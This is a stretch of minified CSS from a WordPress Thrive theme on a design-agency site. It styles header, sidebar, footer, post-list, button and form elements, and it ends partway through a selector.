[data-css="tve-u-172c77d3f80"]:hover{text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;color:rgb(112,112,112) !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f82"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f83"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f84"]{max-width:49.9%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f85"]{max-width:50.1%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f86"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f87"]{margin-left:-21px;padding:1px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{padding-left:21px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f88"]{max-width:39.3%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8a"]{max-width:60.7%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8c"]{margin-left:-20px;padding:1px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{padding-left:20px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8d"]{float:left;z-index:3;position:relative;min-width:251px;padding:1px !important;margin:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8f"]{font-size:20px;width:20px;height:20px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.08);float:right;z-index:3;position:relative;padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f8f"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f90"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f91"]{font-size:16px;margin-left:auto;margin-right:auto;width:16px;height:16px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:1px solid rgba(0,0,0,0.08);padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f91"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f94"]{font-size:16px;margin-left:auto;margin-right:auto;width:16px;height:16px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:1px solid rgba(0,0,0,0.08);padding:16px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f94"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-33 .top-section [data-css="tve-u-172c783ce2c"]{background-color:rgb(255,255,255) !important;border-bottom:1px solid rgb(243,243,243) !important;border-top:none !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:4px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:9px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-regular-weight,normal) !important;}.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"]{--tve-text-transform:uppercase;}.tve-theme-33 .top-section [data-css="tve-u-172c785027f"]{padding:0px !important;margin:0px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] p,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] li,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] blockquote,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] address,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] label,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h1,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h2,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h3,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h4,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h5,:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] h6{text-transform:var(--tve-text-transform,uppercase);}.tve-theme-33 .top-section [data-css="tve-u-172c79788aa"]{padding:0px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c79b367e"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c79b62ea"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-33 .top-section [data-css="tve-u-172c79ec22c"]{color:var(--tcb-skin-color-0) !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0f768"]{padding:10px 20px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"]{float:none;margin:0px auto !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a25fdd"]{margin-left:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a2fc1d"]{padding:0px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:4px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:9px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a51825"]::after{clear:both;}.tve-theme-33 .top-section [data-css="tve-u-172c7a6d171"]{text-align:right;}.tve-theme-33 .top-section [data-css="tve-u-172c7aa3ee4"]{margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c7ab049a"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:10px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col{max-height:1080px;}.tve-theme-34 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;--top-content-width:100%;}.tve-theme-34 .main-container{padding:20px 10px !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#layout) .tve-theme-34 .main-container{--sidebar-size:30.05%;--separator-size:15px;}.tve-theme-34 #content{padding-top:0px !important;margin-top:0px !important;}.tve-theme-34 .content-section .section-content{padding:20px 10px !important;}:not(#tve) .tve-theme-34 .content-section .shop-template-wrapper .product a.button:hover{color:var(--tve-color,rgb(255,255,255)) !important;--tve-color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;background-color:var(--tcb-skin-color-0) !important;}.tve-theme-34 .content-section [data-css="tve-u-17275f70cbc"]{margin-top:0px !important;margin-bottom:10px !important;background-color:transparent !important;padding:0px !important;}:not(#layout) .tve-theme-34 #wrapper{--layout-content-width:1080px;--layout-background-width:1080px;}.tve-theme-34 .bottom-section .section-background{border-top:none;background-color:var(--tcb-skin-color-0) !important;background-image:none !important;}.tve-theme-34 .bottom-section .section-content{display:flex;flex-direction:column;justify-content:center;text-align:center;--tve-font-size:14px;--tve-color:rgba(255,255,255,0.7);--tve-line-height:1.75em;min-height:247px !important;padding:20px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efcec08b"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efcfe51c"]{padding:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efcfef9d"]{padding:0px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efd0243e"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-34 .bottom-section .section-content p,.tve-theme-34 .bottom-section .section-content li,.tve-theme-34 .bottom-section .section-content label,.tve-theme-34 .bottom-section .section-content .tcb-plain-text{font-size:var(--tve-font-size,14px);color:var(--tve-color,rgba(255,255,255,0.7));--tcb-applied-color:rgba(255,255,255,0.7);line-height:var(--tve-line-height,1.75em);}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left:-30px;padding:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd4931a"]{margin:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left:30px;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd4c7e5"]{padding:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efdbd651"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efdd6b43"]{padding:0px !important;margin-bottom:20px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .visa-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .masterCard-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .americanExpress-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .payPal-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .discover-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .bitcoin-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .googlePay-style-4-st0,.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"] .applePay-style-4-st0{fill:rgb(255,255,255);}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efe234a3"]{text-decoration-line:underline !important;--eff:thin !important;text-decoration-color:var(--eff-color,currentColor) !important;color:rgb(255,255,255) !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efe2742d"]{float:none;max-width:193px;padding:0px !important;margin-bottom:14px !important;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efe3cef5"]{padding-bottom:0px !important;margin-bottom:0px !important;color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .bottom-section:not(#tve) [data-css="tve-u-172efe234a3"]:hover{color:var(--tcb-skin-color-9) !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172efeb5eaf"]{color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;font-size:19px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efeece83"]{padding:0px !important;margin-bottom:20px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efeedde3"]{padding:0px !important;margin-bottom:20px !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172eff14243"]{font-size:24px;margin-left:auto;margin-right:auto;width:24px;height:24px;margin-top:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172eff14243"] >:first-child{color:rgb(255,255,255);}.tve-theme-34 .bottom-section [data-css="tve-u-172eff2d773"]{font-size:24px;margin-left:auto;margin-right:auto;width:24px;height:24px;margin-top:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172eff2d773"] >:first-child{color:rgb(255,255,255);}.tve-theme-34 .bottom-section [data-css="tve-u-172eff2f2dd"]{font-size:24px;margin-left:auto;margin-right:auto;width:24px;height:24px;margin-top:0px !important;margin-bottom:5px !important;}:not(#tve) .tve-theme-34 .bottom-section [data-css="tve-u-172eff2f2dd"] >:first-child{color:rgb(255,255,255);}.tve-theme-34 .sidebar-section .section-background{border:medium none;background-color:transparent !important;}.tve-theme-34 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-34 .sidebar-section{margin:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width:46.8%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width:53.2%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"]{margin-left:-15px;padding:0px !important;flex-direction:row !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc49f"]{margin:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link{border-color:currentcolor currentcolor rgba(0,0,0,0.6);border-style:none none solid;border-width:medium medium 1px;border-image:initial;border-radius:0px;overflow:hidden;text-align:left;padding:0px 0px 6px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link span{color:rgb(153,153,153);}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"] > .tcb-flex-col{padding-left:15px;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a7"]{letter-spacing:0px;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:16px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a6"]{padding:0px !important;margin-bottom:6px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a8"]{font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a3"]{border-radius:12px;overflow:hidden;background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height:111px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]{--tve-font-size:11px;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:30px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b21072f"]{display:inline-block;margin-bottom:0px !important;padding:1px !important;margin-right:14px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"]{margin-top:20px !important;margin-bottom:50px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b3b7405"]{letter-spacing:6px;text-transform:uppercase !important;font-size:13px !important;color:rgb(153,153,153) !important;--tcb-applied-color:rgb(153,153,153) !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b3c3fd6"]{text-transform:none !important;letter-spacing:0px !important;font-size:14px !important;--tcb-applied-color:rgb(225,41,113) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"]:hover [data-css="tve-u-1725b1dc4a3"]{background-image:linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/pennant-1-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"]{color:rgb(12,17,21) !important;--tcb-applied-color:rgb(12,17,21) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link{border-bottom:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"]:hover{text-decoration:none !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b7acda9"]{display:inline-block;margin-bottom:0px !important;padding:1px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725b7b6244"]{letter-spacing:6px;text-transform:uppercase !important;font-size:13px !important;color:rgb(225,41,113) !important;--tcb-applied-color:rgb(225,41,113) !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725ba1e54e"]{background-color:rgb(236,236,237) !important;background-image:linear-gradient(129deg,rgb(225,225,225) 0%,rgba(255,255,255,0) 72%),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Woocom_Sidebar-offer-01_03-1.jpg") !important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725ba26717"]{--tve-color:rgb(255,255,255);min-height:350px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725ba478f3"]{display:inline-block;padding:0px !important;margin-right:12px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725ba56824"]{font-size:100px !important;color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1em !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] p,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] li,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] blockquote,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] address,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] .tcb-plain-text,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] label,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h1,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h2,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h3,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h4,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h5,:not(#tve) .tve-theme-34 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h6{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-34 .sidebar-section [data-css="tve-u-1725ba784ec"]{font-size:42px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding:20px !important;margin-bottom:40px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{letter-spacing:var(--tve-letter-spacing,1px);border:2px solid var(--tcb-local-color-b8c9c);background-color:transparent !important;padding:16px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,var(--tcb-local-color-b8c9c));--tcb-applied-color:var$(--tcb-local-color-b8c9c);text-transform:var(--tve-text-transform,uppercase);}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;--tve-color:var(--tcb-local-color-b8c9c);--tcb-local-color-ef6da:rgb(19,114,211);float:left;--tve-font-size:11px;z-index:3;position:relative;--tve-text-transform:uppercase;--tcb-local-color-b8c9c:var(--tcb-skin-color-4) !important;margin-left:auto !important;margin-right:auto !important;margin-top:20px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link{border:2px solid var(--tcb-local-color-b8c9c) !important;background-color:transparent !important;background-image:linear-gradient(var(--tcb-local-color-b8c9c),var(--tcb-local-color-b8c9c)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link::after{background-color:transparent !important;background-image:linear-gradient(var(--tcb-local-color-b8c9c),var(--tcb-local-color-b8c9c)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link span{color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725baff07d"]::after{clear:both;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bbda34d"]{padding:1px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bbf2198"]{text-transform:uppercase !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:30px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;line-height:1.2em !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bbfdb8d"]{display:inline-block;padding:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725f836ef7"]{margin-bottom:40px !important;margin-top:40px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec15eeb"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;font-size:15px !important;text-transform:uppercase !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec1b772"]{padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-regular-weight,normal) !important;color:rgb(190,190,190) !important;--tcb-applied-color:rgb(190,190,190) !important;font-size:14px !important;line-height:1.6em !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec262d9"]{padding:0px !important;margin-left:35px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec2d187"]{padding:0px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"]:hover .tcb-button-link{background-color:var(--tcb-skin-color-0) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"]{--tve-font-size:9px;--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-letter-spacing:1px;margin-top:0px !important;margin-bottom:0px !important;min-width:100% !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link{letter-spacing:var(--tve-letter-spacing,1px);border-radius:2px;overflow:hidden;box-shadow:rgba(0,0,0,0.08) 0px 2px 6px 0px;background-color:rgb(255,255,255) !important;padding:12px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link span{color:rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] input,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] select,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea{border:none;border-radius:0px;overflow:hidden;margin-top:0px !important;margin-bottom:0px !important;padding:6px !important;background-color:transparent !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec437ba"]{max-width:61.8%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec4380b"]{max-width:38.2%;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link{font-size:var(--tve-font-size,9px) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] input,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] select,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"]::placeholder{font-size:var(--tve-font-size,12px);}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"]{--tve-font-size:12px;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec5307d"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col{padding-left:4px;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec55225"]{margin-left:-4px;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec592d8"]{padding:4px !important;background-color:rgb(245,245,245) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"] .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform:var(--tve-text-transform,uppercase);}.tve-theme-34 .sidebar-section [data-css="tve-u-1727eca3594"]{font-size:18px;margin-left:auto;width:18px;height:18px;float:left;z-index:3;position:relative;border:1px solid var(--tcb-skin-color-1);border-radius:46px;overflow:hidden;margin-right:10px !important;margin-bottom:0px !important;margin-top:0px !important;padding:2px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727eca3594"] >:first-child{color:var(--tcb-skin-color-8);}:not(#tve) .tve-theme-34 .sidebar-section:not(#tve) [data-css="tve-u-1727ec39d7e"]:hover input,:not(#tve) .tve-theme-34 .sidebar-section:not(#tve) [data-css="tve-u-1727ec39d7e"]:hover select,:not(#tve) .tve-theme-34 .sidebar-section:not(#tve) [data-css="tve-u-1727ec39d7e"]:hover textarea,:not(#tve) .tve-theme-34 .sidebar-section:not(#tve) 